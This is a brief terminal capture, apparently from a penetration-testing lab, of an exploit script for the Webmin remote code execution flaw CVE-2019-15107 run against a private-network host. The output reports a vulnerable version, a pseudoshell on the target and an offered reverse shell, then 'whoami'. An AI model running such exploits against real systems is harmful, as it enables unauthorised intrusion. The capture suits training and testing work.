 ❯ ./CVE-2019-15107.py $ip
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.80.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami